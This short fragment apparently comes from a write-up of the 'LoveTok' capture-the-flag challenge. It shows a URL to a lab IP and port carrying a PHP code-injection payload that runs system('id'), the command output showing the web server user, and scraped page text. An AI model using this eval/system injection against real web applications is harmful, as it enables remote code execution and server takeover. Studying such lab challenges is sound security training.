 http://94.237.52.18:38429/?format=${eval($_GET[1])}&1=system("id");
uid=1000(www) gid=1000(www) groups=1000(www)
LoveTok
CAFE
STAFF
FRUIT
You'll find love:
Nah, that doesn't work for me. Try again!